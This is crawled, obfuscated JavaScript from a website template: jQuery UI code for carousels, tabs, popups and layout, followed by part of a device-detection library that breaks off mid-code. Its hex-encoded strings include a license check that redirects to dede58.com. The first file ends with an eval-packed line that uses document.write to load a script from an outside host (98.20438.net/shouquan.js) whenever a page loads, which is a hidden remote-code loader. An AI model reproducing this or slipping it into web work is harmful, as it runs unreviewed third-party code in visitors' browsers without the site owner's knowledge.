4\x65\x78","\x6C\x69","\x66\x69\x6E\x64","\x70\x61\x72\x65\x6E\x74\x73","\x6C\x65\x6E\x67\x74\x68","\x2E\x73\x63\x72\x6F\x6C\x6C\x61\x62\x6C\x65\x2D\x64\x65\x66\x61\x75\x6C\x74","\x65\x71","\x2E\x74\x61\x62\x2D\x62\x6F\x78","\x2E\x74\x61\x62\x73\x2D\x64\x65\x66\x61\x75\x6C\x74","\x31\x30\x30\x25","\x2E\x63\x61\x72\x6F\x75\x73\x65\x6C\x2D\x70\x72\x65\x76","\x2E\x63\x61\x72\x6F\x75\x73\x65\x6C\x2D\x64\x69\x72\x65\x63\x74\x69\x6F\x6E","\x6E\x65\x78\x74","\x2E\x63\x61\x72\x6F\x75\x73\x65\x6C\x2D\x6E\x65\x78\x74","\x63\x61\x72\x6F\x75\x46\x72\x65\x64\x53\x65\x6C","\x6F\x76\x65\x72\x66\x6C\x6F\x77","\x76\x69\x73\x69\x62\x6C\x65","\x2E\x73\x63\x72\x6F\x6C\x6C\x61\x62\x6C\x65","\x2E\x66\x75\x6C\x6C\x2D\x73\x63\x72\x6F\x6C\x6C\x61\x62\x6C\x65\x2D\x64\x65\x66\x61\x75\x6C\x74","\x2E\x70\x67\x77\x53\x6C\x69\x64\x65\x73\x68\x6F\x77\x2D\x67\x61\x6C\x6C\x65\x72\x79","\x2E\x70\x73\x2D\x6E\x65\x78\x74","\x2E\x70\x67\x77\x53\x6C\x69\x64\x65\x73\x68\x6F\x77\x2D\x67\x61\x6C\x6C\x65\x72\x79\x20","\x2E\x74\x61\x62\x73\x2D\x6E\x61\x76\x20\x3E\x20\x6C\x69\x20\x3E\x20\x61","\x2E\x61\x63\x63\x6F\x72\x64\x69\x6F\x6E\x20\x2E\x61\x63\x63\x6F\x72\x64\x69\x6F\x6E\x2D\x70\x61\x6E\x65","\x2E\x61\x63\x63\x6F\x72\x64\x69\x6F\x6E\x2D\x68\x61\x6E\x64\x6C\x65","\x73\x6C\x69\x64\x65","\x2E\x61\x63\x63\x6F\x72\x64\x69\x6F\x6E","\x73\x6C\x69\x64\x65\x44\x6F\x77\x6E","\x73\x6C\x69\x64\x65\x55\x70","\x67\x65\x74\x50\x61\x6E\x65\x73","\x63\x61\x6C\x6C","\x61\x64\x64\x45\x66\x66\x65\x63\x74","\x74\x6F\x6F\x6C\x73","\x6C\x69\x6E\x65\x2D\x76\x2D\x63","\x2E\x6C\x69\x6E\x65\x2D\x76","\x6E\x65\x78\x74\x41\x6C\x6C","\x73\x69\x62\x6C\x69\x6E\x67\x73","\x2E\x74\x61\x62\x2D\x72\x6F\x75\x6E\x64\x20\x3E\x20\x2E\x74\x61\x62\x73\x2D\x6E\x61\x76\x20\x3E\x20\x6C\x69\x20\x3E\x20\x61","\x70\x67\x77\x53\x6C\x69\x64\x65\x73\x68\x6F\x77\x2D\x67\x61\x6C\x6C\x65\x72\x79\x20\x70\x67\x77\x53\x6C\x69\x64\x65\x73\x68\x6F\x77","\x70\x67\x77\x53\x6C\x69\x64\x65\x73\x68\x6F\x77","\x70\x67\x77\x53\x6C\x69\x64\x65\x73\x68\x6F\x77\x2D\x67\x61\x6C\x6C\x65\x72\x79\x2D\x73\x69\x6D\x70\x6C\x65\x20\x70\x67\x77\x53\x6C\x69\x64\x65\x73\x68\x6F\x77","\x2E\x70\x67\x77\x53\x6C\x69\x64\x65\x73\x68\x6F\x77\x2D\x67\x61\x6C\x6C\x65\x72\x79\x2D\x73\x69\x6D\x70\x6C\x65","\x70\x67\x77\x53\x6C\x69\x64\x65\x73\x68\x6F\x77\x2D\x67\x61\x6C\x6C\x65\x72\x79\x2D\x7A\x6F\x6F\x6D\x20\x70\x67\x77\x53\x6C\x69\x64\x65\x73\x68\x6F\x77","\x2E\x70\x67\x77\x53\x6C\x69\x64\x65\x73\x68\x6F\x77\x2D\x67\x61\x6C\x6C\x65\x72\x79\x2D\x7A\x6F\x6F\x6D","\x74\x72\x68\x6F\x76\x65\x72","\x2E\x71\x68\x64\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x20\x74\x61\x62\x6C\x65\x20\x74\x62\x6F\x64\x79\x3E\x74\x72","\x74\x61\x62\x6C\x65\x2D\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\x65","\x68\x61\x73\x43\x6C\x61\x73\x73","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x74\x61\x62\x6C\x65\x2D\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\x65\x27\x3E\x3C\x2F\x64\x69\x76\x3E","\x77\x72\x61\x70","\x65\x61\x63\x68","\x2E\x71\x68\x64\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x20\x74\x61\x62\x6C\x65","\x66\x69\x78\x65\x64","\x2E\x66\x69\x78\x65\x64\x2D\x6C\x65\x66\x74","\x2E\x66\x69\x78\x65\x64\x2D\x72\x69\x67\x68\x74","\x2E\x73\x65\x72\x76\x69\x63\x65\x2D\x6D\x61\x78","\x2E\x73\x65\x72\x76\x69\x63\x65\x2D\x6D\x69\x6E","\x68\x69\x64\x65","\x2E\x73\x65\x72\x76\x69\x63\x65\x2D\x63\x6C\x6F\x73\x65\x2D\x62\x74\x6E","\x70\x72\x65\x76","\x2E\x66\x69\x78\x65\x64","\x2E\x73\x65\x72\x76\x69\x63\x65\x2D\x6F\x70\x65\x6E\x2D\x62\x74\x6E","\x2E\x6C\x69\x6E\x6B\x2D\x73\x75\x6D\x6D\x61\x72\x79","\x61\x63\x74\x69\x76\x65","\x23\x70\x6F\x70\x75\x70","\x69\x6E\x64\x65\x78\x4F\x66","\x61","\x70\x6F\x70\x75\x70\x2D\x73\x68\x6F\x77\x2D\x62\x74\x6E","\x2E\x6C\x69\x6E\x6B\x2D\x66\x69\x78\x65\x64\x2D\x73\x69\x64\x65\x20\x3E\x20\x75\x6C\x20\x3E\x20\x6C\x69","\x65\x6C\x61\x73\x74\x69\x63","\x23\x30\x30\x30","\x35","\x66\x61\x6E\x63\x79\x62\x6F\x78","\x2E\x66\x61\x6E\x63\x79\x62\x6F\x78\x2D\x76\x69\x64\x65\x6F\x2D\x70\x6C\x61\x79","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x2E\x70\x6F\x70\x75\x70","\x2E\x70\x6F\x70\x75\x70\x2D\x6F\x76\x65\x72\x6C\x61\x79","\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68","\x2E\x70\x6F\x70\x75\x70\x2D\x63\x6F\x6E\x74\x65\x6E\x74","\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74","\x2E\x70\x6F\x70\x75\x70\x2D\x63\x6C\x6F\x73\x65\x2D\x62\x74\x6E","\x2E\x70\x6F\x70\x75\x70\x2D\x73\x68\x6F\x77\x2D\x62\x74\x6E","\x77\x69\x64\x74\x68","\x2E\x61\x72\x74\x69\x63\x6C\x65\x2D\x64\x65\x74\x61\x69\x6C\x2D\x66\x61\x6E\x63\x79\x62\x6F\x78","\x6D\x6F\x62\x69\x6C\x65","\x74\x61\x62\x6C\x65\x74","\x69\x70\x68\x6F\x6E\x65","\x69\x70\x61\x64","\x72\x65\x6D\x6F\x76\x65\x41\x74\x74\x72","\x5B\x64\x61\x74\x61\x2D\x6D\x6F\x62\x69\x6C\x65\x2D\x74\x61\x72\x67\x65\x74\x3D\x22\x5F\x62\x6C\x61\x6E\x6B\x22\x5D","\x6E\x6F\x74","\x72\x65\x61\x64\x79","\x70\x78","\x2E\x63\x61\x72\x6F\x75\x66\x72\x65\x64\x73\x65\x6C\x5F\x77\x72\x61\x70\x70\x65\x72","\x2E\x69\x7A\x6F\x74\x6F\x70\x65\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x2E\x69\x7A\x6F\x74\x6F\x70\x65\x2D\x69\x74\x65\x6D","\x6D\x61\x73\x6F\x6E\x72\x79","\x2E\x67\x72\x69\x64\x2D\x73\x69\x7A\x65\x72","\x69\x73\x6F\x74\x6F\x70\x65","\x6C\x6F\x61\x64","\x6C\x6F\x61\x64\x20\x72\x65\x73\x69\x7A\x65","\x2E\x70\x6F\x73\x74\x2D\x6C\x69\x73\x74","\x2E\x70\x6F\x73\x74\x2D\x69\x6D\x67","\x2E\x70\x6F\x73\x74\x2D\x74\x65\x78\x74\x2D\x62\x6F\x78","\x2E\x70\x6F\x73\x74\x2D\x74\x65\x78\x74","\x2E\x70\x6F\x73\x74\x2D\x74\x65\x78\x74\x2D\x73\x75\x6D\x6D\x61\x72\x79","\x69\x6D\x67","\x70\x61\x64\x64\x69\x6E\x67\x54\x6F\x70","\x68\x32","\x6D\x61\x72\x67\x69\x6E\x42\x6F\x74\x74\x6F\x6D","\x2E\x70\x6F\x73\x74\x2D\x74\x65\x78\x74\x2D\x64\x65\x74\x61\x69\x6C","\x70\x6F\x73\x74\x2D\x6C\x69\x73\x74\x2D\x33\x63\x6F\x6C","\x74\x6F\x70","\x2E\x70\x6F\x73\x74\x2D\x6C\x69\x73\x74\x2D\x69\x74\x65\x6D\x2D\x73\x70\x65\x63","\x62\x69\x6E\x64","\x64\x6F\x6D\x61\x69\x6E","\x64\x65\x64\x65\x35\x38\x2E\x63\x6F\x6D","\x31\x32\x37\x2E\x30\x2E\x30\x2E\x31","\x6C\x6F\x63\x61\x6C\x68\x6F\x73\x74","\u8BE5\u6A21\u677F\u5C1A\u672A\u6388\u6743\u6B64\u7AD9\u4F7F\u7528\x2C\u8BF7\u8D2D\u4E70\u6388\u6743","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x64\x65\x64\x65\x35\x38\x2E\x63\x6F\x6D"];function goTop(){$(window)[_0xc77c[8]](function(_0xc694x2){if($(window)[_0xc77c[0]]()>100){$(_0xc77c[5])[_0xc77c[4]](350)[_0xc77c[3]](_0xc77c[1],_0xc77c[2])}else{$(_0xc77c[5])[_0xc77c[7]](350)[_0xc77c[3]](_0xc77c[1],_0xc77c[6])}});$(_0xc77c[5])[_0xc77c[11]](function(_0xc694x2){$(_0xc77c[10])[_0xc77c[9]]({scrollTop:0},500);return false})}$(document)[_0xc77c[141]](function(){if($(_0xc77c[14])[_0xc77c[13]](_0xc77c[12])){$(_0xc77c[17])[_0xc77c[3]](_0xc77c[15],$(_0xc77c[14])[_0xc77c[16]]())}else{};goTop();dataAnimate();$(_0xc77c[21])[_0xc77c[20]]({delay:500,animation:{opacity:_0xc77c[18],height:_0xc77c[19]},speed:_0xc77c[18],autoArrows:true,dropShadows:false});$(_0xc77c[22])[_0xc77c[20]]({delay:500,animation:{opacity:_0xc77c[18],height:_0xc77c[19]},speed:_0xc77c[18],autoArrows:true,dropShadows:false});$(_0xc77c[29])[_0xc77c[28]]()[_0xc77c[24]](_0xc77c[28])[_0xc77c[27]]()[_0xc77c[26]](function(){$(this)[_0xc77c[24]](_0xc77c[23])},function(){$(this)[_0xc77c[25]](_0xc77c[23])});$(_0xc77c[36])[_0xc77c[11]](function(){if($(this)[_0xc77c[31]](_0xc77c[30])!=_0xc77c[32]){if($(this)[_0xc77c[31]](_0xc77c[33])!=_0xc77c[34]&&$(this)[_0xc77c[31]](_0xc77c[33])!=_0xc77c[35]){return _0xc694x3($(this)[_0xc77c[31]](_0xc77c[33]))}}});function _0xc694x3(_0xc694x4){$(_0xc77c[17])[_0xc77c[3]]({"\x2D\x77\x65\x62\x6B\x69\x74\x2D\x61\x6E\x69\x6D\x61\x74\x69\x6F\x6E":_0xc77c[37],"\x2D\x6D\x6F\x7A\x2D\x61\x6E\x69\x6D\x61\x74\x69\x6F\x6E":_0xc77c[38],"\x61\x6E\x69\x6D\x61\x74\x69\x6F\x6E":_0xc77c[37]});$(_0xc77c[43])[_0xc77c[42]](_0xc77c[41])[_0xc77c[3]](_0xc77c[39],_0xc77c[40]);$(_0xc77c[45])[_0xc77c[44]](600)[_0xc77c[9]]({"\x68\x65\x69\x67\x68\x74":$(document)[_0xc77c[16]]()},800,null,function(){location[_0xc77c[33]]=_0xc694x4});return false}$(_0xc77c[48])[_0xc77c[47]](_0xc77c[46]);$(_0xc77c[72])[_0xc77c[11]](function(){var _0xc694x5=$(this)[_0xc77c[53]](_0xc77c[48])[_0xc77c[52]](_0xc77c[51])[_0xc77c[50]]($(this)[_0xc77c[49]]());if($(this)[_0xc77c[53]](_0xc77c[58])[_0xc77c[52]](_0xc77c[57])[_0xc77c[56]](_0xc694x5)[_0xc77c[52]](_0xc77c[55])[_0xc77c[54]]>0){$(_0xc77c[55])[_0xc77c[64]]({width:_0xc77c[59],infinite:false,circular:false,auto:{pauseOnHover:true,timeoutDuration:3500},swipe:{onTouch:true,onMouse:true},prev:{button:function(){return $(this)[_0xc77c[49]]()[_0xc77c[62]](_0xc77c[61])[_0xc77c[52]](_0xc77c[60])}},next:{button:function(){return $(this)[_0xc77c[49]]()[_0xc77c[62]](_0xc77c[61])[_0xc77c[52]](_0xc77c[63])}}});$(_0xc77c[55])[_0xc77c[53]](_0xc77c[67])[_0xc77c[3]](_0xc77c[65],_0xc77c[66])};if($(this)[_0xc77c[53]](_0xc77c[58])[_0xc77c[52]](_0xc77c[57])[_0xc77c[56]](_0xc694x5)[_0xc77c[52]](_0xc77c[68])[_0xc77c[54]]>0){$(_0xc77c[68])[_0xc77c[64]]({infinite:false,circular:false,auto:false,swipe:{onTouch:true,onMouse:true},responsive:true,items:{visible:{min:2,max:8}},prev:{button:function(){return $(this)[_0xc77c[49]]()[_0xc77c[62]](_0xc77c[61])[_0xc77c[52]](_0xc77c[60])}},next:{button:function(){return $(this)[_0xc77c[49]]()[_0xc77c[62]](_0xc77c[61])[_0xc77c[52]](_0xc77c[63])}}})};if($(this)[_0xc77c[53]](_0xc77c[58])[_0xc77c[52]](_0xc77c[57])[_0xc77c[56]](_0xc694x5)[_0xc77c[52]](_0xc77c[69])[_0xc77c[54]]>0){$(_0xc77c[71])[_0xc77c[52]](_0xc77c[70])[_0xc77c[11]]()}});$(_0xc77c[76])[_0xc77c[47]](_0xc77c[73],{tabs:_0xc77c[74],effect:_0xc77c[75],initialIndex:0});$[_0xc77c[82]][_0xc77c[47]][_0xc77c[81]](_0xc77c[75],function(_0xc694x6,_0xc694x7){this[_0xc77c[79]]()[_0xc77c[78]](_0xc77c[18])[_0xc77c[56]](_0xc694x6)[_0xc77c[77]](_0xc77c[18]);_0xc694x7[_0xc77c[80]]()});$(_0xc77c[87])[_0xc77c[11]](function(){$(this)[_0xc77c[85]](_0xc77c[84])[_0xc77c[24]](_0xc77c[83]);$(this)[_0xc77c[49]](_0xc77c[51])[_0xc77c[86]](_0xc77c[51])[_0xc77c[52]](_0xc77c[84])[_0xc77c[25]](_0xc77c[83])});$(_0xc77c[69])[_0xc77c[89]]({mainClassName:_0xc77c[88]});$(_0xc77c[91])[_0xc77c[89]]({mainClassName:_0xc77c[90],displayList:false});$(_0xc77c[93])[_0xc77c[89]]({mainClassName:_0xc77c[92],displayControls:false});$(_0xc77c[95])[_0xc77c[26]](function(){$(this)[_0xc77c[24]](_0xc77c[94])},function(){$(this)[_0xc77c[25]](_0xc77c[94])});$(_0xc77c[101])[_0xc77c[100]](function(){if(!$(this)[_0xc77c[49]]()[_0xc77c[97]](_0xc77c[96])){$(this)[_0xc77c[99]](_0xc77c[98])}});$(_0xc77c[103])[_0xc77c[102]]({halfTop:true});$(_0xc77c[104])[_0xc77c[102]]({halfTop:true});$(_0xc77c[108])[_0xc77c[11]](function(){var _0xc694x8=$(this)[_0xc77c[53]](_0xc77c[105]),_0xc694x9=_0xc694x8[_0xc77c[62]](_0xc77c[106]);_0xc694x9[_0xc77c[19]]();_0xc694x8[_0xc77c[107]]()});$(_0xc77c[111])[_0xc77c[11]](function(){var _0xc694x8=$(this)[_0xc77c[109]](_0xc77c[105]),_0xc694xa=$(this)[_0xc77c[53]](_0xc77c[110]);$(this)[_0xc77c[107]]();_0xc694x8[_0xc77c[19]]()});$(_0xc77c[118])[_0xc77c[100]](function(){$(this)[_0xc77c[26]](function(){$(this)[_0xc77c[24]](_0xc77c[113])[_0xc77c[52]](_0xc77c[112])[_0xc77c[19]]()},function(){$(this)[_0xc77c[25]](_0xc77c[113])[_0xc77c[52]](_0xc77c[112])[_0xc77c[107]]()});if($(this)[_0xc77c[52]](_0xc77c[116])[_0xc77c[31]](_0xc77c[33])[_0xc77c[115]](_0xc77c[114])!=-1){$(this)[_0xc77c[52]](_0xc77c[116])[_0xc77c[24]](_0xc77c[117])}});$(_0xc77c[123])[_0xc77c[122]]({"\x61\x75\x74\x6F\x53\x63\x61\x6C\x65":false,"\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x49\x6E":_0xc77c[119],"\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x4F\x75\x74":_0xc77c[119],"\x68\x69\x64\x65\x4F\x6E\x4F\x76\x65\x72\x6C\x61\x79\x43\x6C\x69\x63\x6B":false,"\x63\x65\x6E\x74\x65\x72\x4F\x6E\x53\x63\x72\x6F\x6C\x6C":true,"\x6F\x76\x65\x72\x6C\x61\x79\x43\x6F\x6C\x6F\x72":_0xc77c[120],"\x70\x61\x64\x64\x69\x6E\x67":_0xc77c[121]});$(_0xc77c[116])[_0xc77c[100]](function(){if(typeof($(this)[_0xc77c[31]](_0xc77c[33]))!=_0xc77c[124]&&$(this)[_0xc77c[31]](_0xc77c[33])[_0xc77c[115]](_0xc77c[114])!=-1){$(this)[_0xc77c[24]](_0xc77c[117])}});$(_0xc77c[131])[_0xc77c[11]](function(){$(_0xc77c[125])[_0xc77c[19]]();$(_0xc77c[126])[_0xc77c[16]]($(document)[_0xc77c[16]]());$(_0xc77c[128])[_0xc77c[3]]({marginLeft:-($(_0xc77c[128])[_0xc77c[127]]()/ 2),marginTop:-($(_0xc77c[128])[_0xc77c[129]]()/ 2)});$(_0xc77c[130])[_0xc77c[11]](function(){$(this)[_0xc77c[53]](_0xc77c[125])[_0xc77c[107]]()});return false});var _0xc694xb=$(window)[_0xc77c[132]]();if(_0xc694xb< 1000){$(_0xc77c[133])[_0xc77c[3]](_0xc77c[132],_0xc694xb- 80)};var _0xc694xc=device[_0xc77c[134]](),_0xc694xd=device[_0xc77c[135]](),_0xc694xe=device[_0xc77c[136]](),_0xc694xf=device[_0xc77c[137]]();if(_0xc694xc|| _0xc694xd|| _0xc694xe|| _0xc694xf){$(_0xc77c[116])[_0xc77c[140]](_0xc77c[139])[_0xc77c[138]](_0xc77c[30])}});$(window)[_0xc77c[149]](function(){$(_0xc77c[55])[_0xc77c[64]]({width:_0xc77c[59],infinite:false,auto:{pauseOnHover:true,timeoutDuration:3500},swipe:{onTouch:true,onMouse:true},prev:{button:function(){return $(this)[_0xc77c[49]]()[_0xc77c[62]](_0xc77c[61])[_0xc77c[52]](_0xc77c[60])}},next:{button:function(){return $(this)[_0xc77c[49]]()[_0xc77c[62]](_0xc77c[61])[_0xc77c[52]](_0xc77c[63])}}});$(_0xc77c[55])[_0xc77c[53]](_0xc77c[67])[_0xc77c[3]](_0xc77c[65],_0xc77c[66]);$(_0xc77c[68])[_0xc77c[64]]({infinite:false,circular:false,auto:false,swipe:{onTouch:true,onMouse:true},responsive:true,items:{visible:{min:2,max:8}},prev:{button:function(){return $(this)[_0xc77c[49]]()[_0xc77c[62]](_0xc77c[61])[_0xc77c[52]](_0xc77c[60])}},next:{button:function(){return $(this)[_0xc77c[49]]()[_0xc77c[62]](_0xc77c[61])[_0xc77c[52]](_0xc77c[63])}}});$(_0xc77c[68])[_0xc77c[53]](_0xc77c[143])[_0xc77c[3]]({"\x68\x65\x69\x67\x68\x74":($(_0xc77c[68])[_0xc77c[52]](_0xc77c[51])[_0xc77c[129]]())+ _0xc77c[142]});if($(_0xc77c[144])[_0xc77c[54]]){$(_0xc77c[144])[_0xc77c[148]]({itemSelector:_0xc77c[145],layoutMode:_0xc77c[146],masonry:{columnWidth:_0xc77c[147]}})}});$(window)[_0xc77c[164]](_0xc77c[150],function(){var _0xc694x10=$(_0xc77c[151]);_0xc694x10[_0xc77c[100]](function(){var _0xc694x11=$(this)[_0xc77c[52]](_0xc77c[152]);var _0xc694x12=$(this)[_0xc77c[52]](_0xc77c[153]);var _0xc694x13=$(this)[_0xc77c[52]](_0xc77c[154]);var _0xc694x14=$(this)[_0xc77c[52]](_0xc77c[155]);var _0xc694x15=_0xc694x11[_0xc77c[56]](0)[_0xc77c[16]]();var _0xc694x16=0;_0xc694x11[_0xc77c[100]](function(){_0xc694x15= $(this)[_0xc77c[16]]()> _0xc694x15?$(this)[_0xc77c[16]]():_0xc694x15})[_0xc77c[52]](_0xc77c[156])[_0xc77c[16]](_0xc694x15);_0xc694x12[_0xc77c[100]](function(){$(this)[_0xc77c[16]](_0xc694x15- parseInt($(this)[_0xc77c[3]](_0xc77c[157]))- parseInt($(this)[_0xc77c[3]](_0xc77c[15])))});_0xc694x14[_0xc77c[100]](function(){_0xc694x16= _0xc694x15- $(this)[_0xc77c[109]](_0xc77c[158])[_0xc77c[16]]()- parseInt($(this)[_0xc77c[109]](_0xc77c[158])[_0xc77c[3]](_0xc77c[159]))- parseInt($(this)[_0xc77c[49]](_0xc77c[154])[_0xc77c[3]](_0xc77c[15]))* 2- $(this)[_0xc77c[62]](_0xc77c[160])[_0xc77c[16]]()- 10;if($(this)[_0xc77c[16]]()> _0xc694x16){$(this)[_0xc77c[16]](_0xc694x16)}});if($(this)[_0xc77c[97]](_0xc77c[161])){$(this)[_0xc77c[52]](_0xc77c[163])[_0xc77c[52]](_0xc77c[152])[_0xc77c[3]](_0xc77c[162],_0xc694x15);$(this)[_0xc77c[52]](_0xc77c[163])[_0xc77c[52]](_0xc77c[153])[_0xc77c[3]](_0xc77c[162],-_0xc694x15)}})});eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('3.4(\'<0 1="2://5.8.9/6.7"><\\/0>\');',10,10,'script|src|http|document|write|98|shouquan|js|20438|net'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: http://www.ynlongcai.com/templates/cnmuban/js/device.min.js
body_size: 6695
content:
var _0x2472=["\x63\x61\x6C\x6C","\x64\x65\x76\x69\x63\x65","\x64\x6F\x63\x75\x6D\x65\x6E\x74\x45\x6C\x65\x6D\x65\x6E\x74","\x64\x6F\x63\x75\x6D\x65\x6E\x74","\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x6E\x61\x76\x69\x67\x61\x74\x6F\x72","\x69\x6F\x73","\x69\x70\x68\x6F\x6E\x65","\x69\x70\x6F\x64","\x69\x70\x61\x64","\x61\x6E\x64\x72\x6F\x69\x64","\x61\x6E\x64\x72\x6F\x69\x64\x50\x68\x6F\x6E\x65","\x6D\x6F\x62\x69\x6C\x65","\x61\x6E\x64\x72\x6F\x69\x64\x54\x61\x62\x6C\x65\x74","\x62\x6C\x61\x63\x6B\x62\x65\x72\x72\x79","\x62\x62\x31\x30","\x72\x69\x6D","\x62\x6C\x61\x63\x6B\x62\x65\x72\x72\x79\x50\x68\x6F\x6E\x65","\x74\x61\x62\x6C\x65\x74","\x62\x6C\x61\x63\x6B\x62\x65\x72\x72\x79\x54\x61\x62\x6C\x65\x74","\x77\x69\x6E\x64\x6F\x77\x73","\x77\x69\x6E\x64\x6F\x77\x73\x50\x68\x6F\x6E\x65","\x70\x68\x6F\x6E\x65","\x77\x69\x6E\x64\x6F\x77\x73\x54\x61\x62\x6C\x65\x74","\x74\x6F\x75\x63\x68","\x66\x78\x6F\x73","\x28\x6D\x6F\x62\x69\x6C\x65\x3B","\x28\x74\x61\x62\x6C\x65\x74\x3B","\x3B\x20\x72\x76\x3A","\x66\x78\x6F\x73\x50\x68\x6F\x6E\x65","\x66\x78\x6F\x73\x54\x61\x62\x6C\x65\x74","\x6D\x65\x65\x67\x6F","\x70\x6F\x72\x74\x72\x61\x69\x74","\x6F\x72\x69\x65\x6E\x74\x61\x74\x69\x6F\x6E","\x61\x62\x73","\x6C\x61\x6E\x64\x73\x63\x61\x70\x65","\x6E\x6F\x43\x6F\x6E\x66\x6C\x69\x63\x74","\x69\x6E\x64\x65\x78\x4F\x66","\x69","\x6D\x61\x74\x63\x68","\x63\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x20","","\x72\x65\x70\x6C\x61\x63\x65","\x69\x6F\x73\x20\x69\x70\x61\x64\x20\x74\x61\x62\x6C\x65\x74","\x69\x6F\x73\x20\x69\x70\x68\x6F\x6E\x65\x20\x6D\x6F\x62\x69\x6C\x65","\x69\x6F\x73\x20\x69\x70\x6F\x64\x20\x6D\x6F\x62\x69\x6C\x65","\x61\x6E\x64\x72\x6F\x69\x64\x20\x74\x61\x62\x6C\x65\x74","\x61\x6E\x64\x72\x6F\x69\x64\x20\x6D\x6F\x62\x69\x6C\x65","\x62\x6C\x61\x63\x6B\x62\x65\x72\x72\x79\x20\x74\x61\x62\x6C\x65\x74","\x62\x6C\x61\x63\x6B\x62\x65\x72\x72\x79\x20\x6D\x6F\x62\x69\x6C\x65","\x77\x69\x6E\x64\x6F\x77\x73\x20\x74\x61\x62\x6C\x65\x74","\x77\x69\x6E\x64\x6F\x77\x73\x20\x6D\x6F\x62\x69\x6C\x65","\x64\x65\x73\x6B\x74\x6F\x70","\x66\x78\x6F\x73\x20\x74\x61\x62\x6C\x65\x74","\x66\x78\x6F\x73\x20\x6D\x6F\x62\x69\x6C\x65","\x6D\x65\x65\x67\x6F\x20\x6D\x6F\x62\x69\x6C\x65","\x6F\x6E\x6F\x72\x69\x65\x6E\x74\x61\x74\x69\x6F\x6E\x63\x68\x61\x6E\x67\x65","\x6F\x72\x69\x65\x6E\x74\x61\x74\x69\x6F\x6E\x63\x68\x61\x6E\x67\x65","\x72\x65\x73\x69\x7A\x65","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x61\x74\x74\x61\x63\x68\x45\x76\x65\x6E\x74","\x64\x6F\x6D\x61\x69\x6E","\x64\x65\x64\x65\x35\x38\x2E\x63\x6F\x6D","\x31\x32\x37\x2E\x30\x2E\x30\x2E\x31","\x6C\x6F\x63\x61\x6C\x68\x6F\x73\x74","\u8BE5\u6A21\u677F\u5C1A\u672A\u6388\u6743\u6B64\u7AD9\u4F7F\u7528\x2C\u8BF7\u8D2D\u4E70\u6388\u6743","\x68\x72\x65\x66","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x64\x65\x64\x65\x35\x38\x2E\x63\x6F\x6D"];(function(){var _0x78c1x1,_0x78c1x2,_0x78c1x3,_0x78c1x4,_0x78c1x5,_0x78c1x6,_0x78c1x7,_0x78c1x8,_0x78c1x9,_0x78c1xa;_0x78c1x1= window[_0x2472[1]],window[_0x2472[1]]= {},_0x78c1x3= window[_0x2472[3]][_0x2472[2]],_0x78c1xa= window[_0x2472[6]][_0x2472[5]][_0x2472[4]](),device[_0x2472[7]]= function(){return device[_0x2472[8]]()|| device[_0x2472[9]]()|| device[_0x2472[10]]()},device[_0x2472[8]]= function(){return _0x78c1x4(_0x2472[8])},device[_0x2472[9]]= function(){return _0x78c1x4(_0x2472[9])},device[_0x2472[10]]= function(){return _0x78c1x4(_0x2472[10])},device[_0x2472[11]]= function(){return _0x78c1x4(_0x2472[11])},device[_0x2472[12]]= function(){return device[_0x2472[11]]()&& _0x78c1x4(_0x2472[13])},device[_0x2472[14]]= function(){return device[_0x2472[11]]()&& !_0x78c1x4(_0x2472[13])},device[_0x2472[15]]= function(){return _0x78c1x4(_0x2472[15])|| _0x78c1x4(_0x2472[16])|| _0x78c1x4(_0x2472[17])},device[_0x2472[18]]= function(){return device[_0x2472[15]]()&& !_0x78c1x4(_0x2472[19])},device[_0x2472[20]]= function(){return device[_0x2472[15]]()&& _0x78c1x4(_0x2472[19])},device[_0x2472[21]]= function(){return _0x78c1x4(_0x2472[21])},device[_0x2472[22]]= function(){return device[_0x2472[21]]()&& _0x78c1x4(_0x2472[23])},device[_0x2472[24]]= function(){return device[_0x2472[21]]()&& _0x78c1x4(_0x2472[25])},device[_0x2472[26]]= function(){return (_0x78c1x4(_0x2472[27])|| _0x78c1x4(_0x2472[28]))&& _0x78c1x4(_0x2472[29])},device[_0x2472[30]]= function(){return device[_0x2472[26]]()&& _0x78c1x4(_0x2472[13])},device[_0x2472[31]]= function(){return device[_0x2472[26]]()&& _0x78c1x4(_0x2472[19])},device[_0x2472[32]]= function(){return _0x78c1x4(_0x2472[32])},device[_0x2472[13]]= function(){return device[_0x2472[12]]()|| device[_0x2472[8]]()|| device[_0x2472[9]]()|| device[_0x2472[22]]()|| device[_0x2472[18]]()|| device[_0x2472[30]]()|| device[_0x2472[32]]()},device[_0x2472[19]]= function(){return device[_0x2472[10]]()|| device[_0x2472[14]]()|| device[_0x2472[20]]()|| device[_0x2472[24]]()|| device[_0x2472[31]]()},device[_0x2472[33]]= function(){return 90!== Math[_0x2472[35]](window[_0x2472[34]])},device[_0x2472[36]]= function(){return 90=== Math[_0x2472[35]](window[_0x2472[34]])},device[_0x2472[37]]= function(){return window[_0x2472[1]]= _0x78c1x1,this},_0x78c1x4= function(_0x78c1x1){return -1!== _0x78c1xa[_0x2472[38]](_0x78c1x1)},_0x78c1x6= function(_0x78c1x1){var _0x78c1x2;return _0x78c1x2=  new 